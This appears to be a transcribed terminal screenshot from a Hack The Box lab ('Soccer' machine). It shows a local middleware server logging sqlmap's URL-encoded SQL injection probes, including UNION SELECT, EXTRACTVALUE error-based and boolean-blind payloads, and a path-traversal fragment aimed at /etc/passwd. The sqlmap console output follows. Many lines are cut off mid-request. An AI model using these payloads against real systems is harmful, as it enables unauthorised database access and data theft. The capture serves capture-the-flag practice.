 (venv) ┌─[root@parrot]─[/home/voldemort/Documents/hacking/htb/machines/soccer]
└──╼ #python3 middleware.py
[+] Starting Middleware Server
[+] Send payloads in http://localhost:8081/?id=*
127.0.0.1 - - [13/Jan/2024 10:29:26] "GET /?id=73801 HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:26] "GET /?id=73801&CVXd=7914%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ea
%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:26] "GET /?id=73801 HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:26] "GET /?id=7505 HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:26] "GET /?id=73801%28%29.%29%28%22%28%27%28. HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:26] "GET /?id=73801%27wPLSHe%3C%27%22%3ErSpaMJ HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=73801%29%20AND%205583%3D8854%20AND%20%283330%3D3330 HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=73801%20AND%205986%3D9377 HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=73801%20AND%209621%3D4143--%20Jcoq HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=73801%27%29%20AND%202372%3D3717%20AND%20%28%27SHZn%27%3D%27SHZn HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=73801%27%20AND%207639%3D2118%20AND%20%27WzgY%27%3D%27WzgY HTTP/1.1" 200 -
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=%28SELECT%20%28CASE%20WHEN%20%282272%3D6820%29%20THEN%2073801%20ELSE%20%28SELECT%2
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=73801%29%20AND%20EXTRACTVALUE%282837%2CCONCAT%280x5c%2C0x7178766b71%2C%28SELECT%20
127.0.0.1 - - [13/Jan/2024 10:29:27] "GET /?id=73801%20AND%20EXTRACTVALUE%282837%2CCONCAT%280x5c%2C0x7178766b71%2C%28SELECT%20%28
127.0.0.1 - - [13/Jan/2024 10:29:28] "GET /?id=73801%20AND%20EXTRACTVALUE%282837%2CCONCAT%280x5c%2C0x7178766b71%2C%28SELECT%20%28
127.0.0.1 - - [13/Jan/2024 10:29:28] "GET /?id=73801%27%29%20AND%20EXTRACTVALUE%282837%2CCONCAT%280x5c%2C0x7178766b71%2C%28SELECT
127.0.0.1 - - [13/Jan/2024 10:29:28] "GET /?id=73801%27%20AND%20EXTRACTVALUE%282837%2CCONCAT%280x5c%2C0x7178766b71%2C%28SELECT%20
127.0.0.1 - - [13/Jan/2024 10:29:28] "GET /?id=73801%29%20AND%204854%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29
%29%7C%7CCHR%28118%29%7C%7CCHR%28122%29%7C%7CCHR%28107%29%7C%7CCHR%28113%29%29%20AS%20NUMERIC%29%20AND%20%284138%3D4138 HTTP/1.1"
127.0.0.1 - - [13/Jan/2024 10:29:28] "GET /?id=73801%20AND%204854%3DCAST%28%28CHR%28113%29%7C%7CCHR%28120%29%7C%7CCHR%28118%29%7C
┌─[voldemort@parrot]─[~/Documents/hacking/htb/machines/soccer]
└──╼ $sqlmap -u http://localhost:8081/?id=73801
{1.6.12#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's respons
his program
[*] starting @ 10:29:25 /2024-01-13/
[10:29:26] [INFO] testing connection to the target URL
[10:29:26] [WARNING] turning off pre-connect mechanism because of incompatible server ('SimpleHTTP/0.6 Python/3.9.2')
[10:29:26] [INFO] checking if the target is protected by some kind of WAF/IPS
[10:29:26] [INFO] testing if the target URL content is stable
[10:29:26] [INFO] target URL content is stable
[10:29:26] [INFO] testing if GET parameter 'id' is dynamic
[10:29:26] [WARNING] GET parameter 'id' does not appear to be dynamic
[10:29:26] [WARNING] heuristic (basic) test shows that GET parameter 'id' might not be injectable
[10:29:27] [INFO] testing for SQL injection on GET parameter 'id'
[10:29:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[10:29:27] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'